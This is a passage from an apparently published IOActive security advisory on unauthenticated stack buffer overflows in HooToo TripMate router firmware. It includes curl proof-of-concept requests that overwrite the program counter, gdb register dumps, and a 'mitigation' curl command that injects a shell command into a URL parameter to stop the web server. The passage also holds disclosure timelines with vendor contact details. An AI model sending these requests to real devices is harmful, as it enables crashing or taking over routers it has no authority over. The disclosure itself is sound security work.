AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA```
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'
```
Using gdb:

gdb-peda\$ c

Continuing.

Program received signal SIGBUS, Bus error. Warning: not running or target is remote 0x42424242 in ?? () gdb-peda\$ i r zero at v0 v1 a0 a1 a2 a3 R0 00000000 00000000 00000000 2b7f28a0 00000000 00000000 7fa5ca48 00000001 t0 t1 t2 t3 t4 t5 t6 t7 R8 00000000 00001012 8106fcb8 00000000 00000001 fff7ffff 00200200 00100100  $\mathsf{s0}$   $\mathsf{s1}$   $\mathsf{s2}$   $\mathsf{s3}$   $\mathsf{s4}$   $\mathsf{s5}$   $\mathsf{s6}$   $\mathsf{s7}$ R16 00594668 00407ef0 00000000 ffffffff 2bacba80 7fa5f5a4 00407e60 00000002 t8 t9 k0 k1 gp sp s8 ra R24 00000000 2b7a3b34 00000000 00000000 00596c90 7fa5cf18 004080d0 42424242 status lo hi badvaddr cause pc 0100ff13 8a817700 00000482 42424242 50800010 42424242 fcsr fir hi1 lo1 hi2 lo2 hi3 lo3 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 dspctl restart 00000000 00000000

gdb-peda\$

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing

users from accessing advanced features. The following curl command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS7]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.                                                                         |
|------------------------------|-------------------------------------------------------------------------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.                                                                    |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.                                                                               |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.                                                                               |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see                                                                   |
| January 29, 2018:            | Called HooToo Customer Service – spoke with customer support<br>representative David, giving notice of vulnerabilities found. |

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in pwdchk                                     |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| <b>Discovered by</b> | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted login request.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following HTTP request will trigger the stack-based buffer overflow and override the program counter with 'EEEE':

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=pwdchk&name=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```# **IOActive**

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAEEEE&pwd1=' Using gdb: gdb-peda\$ c Continuing. Program received signal SIGSEGV, Segmentation fault. Warning: not running or target is remote 0x45454545 in ?? () gdb-peda\$ i r zero at v0 v1 a0 a1 a2 a3 R0 00000000 00000001 0132c35e 00000000 2b99e47c 00000001 00000000 00000001 t0 t1 t2 t3 t4 t5 t6 t7 R8 00000000 8054e7b0 00000001 73617020 83460da0 00000001 00000100 00000400 s0 s1 s2 s3 s4 s5 s6 s7 R16 00594668 00407ef0 00000000 ffffffff 2b99fa80 7fb619f4 00407e60 00000002 t8 t9 k0 k1 gp sp s8 ra R24 00000001 2b680740 00000000 00000000 00596c90 7fb5f368 004080d0 45454545 status lo hi badvaddr cause pc 0100ff13 00000000 00000001 45454544 50800008 45454545 fcsr fir hi1 lo1 hi2 lo2 hi3 lo3 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 dspctl restart 00000000 00000000 gdb-peda\$

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS8]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com – Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in Content-Type Header                        |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical – CVSSv3 Score 9.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Impact**

